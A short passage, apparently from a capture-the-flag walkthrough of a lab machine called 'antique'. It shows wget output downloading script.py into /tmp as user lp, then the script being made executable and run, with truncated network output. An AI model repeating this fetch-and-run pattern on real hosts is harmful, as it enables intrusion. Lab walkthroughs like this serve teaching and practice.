 connected.
HTTP request sent, awaiting response ... 200 OK
Length: 3263 (3.2K) [text/x-python]
Saving to: ‘script.py’
script.py 100%[===================>] 3.19K --.-KB/s in 0.001s
2024-01-20 15:19:01 (2.37 MB/s) - ‘script.py’ saved [3263/3263]
lp@antique:/tmp$
lp@antique:/tmp$ ls
script.py
systemd-private-1122efbb755041b8979bbc7f7a8ec095-systemd-logind.service-PhKSeh
systemd-private-1122efbb755041b8979bbc7f7a8ec095-systemd-timesyncd.service-Mk0Dag
vmware-root_783-4281646632
lp@antique:/tmp$ chmod +x script.py
lp@antique:/tmp$ python3 script.py
M 3 1
marketing... 192.168.18... 10.10.10.245 192.1